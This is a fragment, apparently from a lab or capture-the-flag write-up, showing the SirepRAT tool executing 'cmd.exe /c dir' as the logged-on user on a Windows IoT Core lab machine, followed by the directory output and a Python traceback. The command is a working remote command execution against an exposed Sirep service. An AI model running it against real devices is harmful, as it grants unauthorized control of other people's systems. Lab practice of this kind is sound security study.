 $ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args " /c dir"
<HResultResult | type: 1, payload length: 4, HResult: 0×0>
<OutputStreamResult | type: 11, payload length: 4096, payload peek: ' Volume in drive C is MainOS Volume Serial Numbe'>
<OutputStreamResult | type: 11, payload length: 4096, payload peek: '   419,104 AUDIOKSE.dll10/26/2018  10:36 PM     '>
<OutputStreamResult | type: 11, payload length: 4096, payload peek: '8  10:36 PM            94,208 CCG.exe10/26/2018 '>
<OutputStreamResult | type: 11, payload length: 4096, payload peek: 'oreClrPowerShellExt10/26/2018  10:36 PM         '>
<OutputStreamResult | type: 11, payload length: 4096, payload peek: '_936.NLS10/26/2018  10:36 PM           196,642 C'>
<OutputStreamResult | type: 11, payload length: 4096, payload peek: '  10:36 PM            64,512 dfscli.dll10/26/201'>
<OutputStreamResult | type: 11, payload length: 4096, payload peek: 'nh.dll10/26/2018  10:36 PM           152,064 dss'>
<OutputStreamResult | type: 11, payload length: 4096, payload peek: 'e.dll10/26/2018  10:36 PM            24,576 Extr'>
<OutputStreamResult | type: 11, payload length: 4096, payload peek: '0:36 PM         1,255,952 hvix64.exe10/26/2018  '>
<OutputStreamResult | type: 11, payload length: 4096, payload peek: '18  10:36 PM             7,680 kbd101a.dll10/26/'>
<OutputStreamResult | type: 11, payload length: 2615, payload peek: 'LL10/26/2018  10:36 PM             7,680 KBDINBE'>
Traceback (most recent call last):
  File "SirepRAT.py", line 246, in <module>
    main(args)
  File "SirepRAT.py", line 177, in main
    sirep_result_ctor = RESULT_TYPE_TO_RESULT[result_type_code]
KeyError: 808525856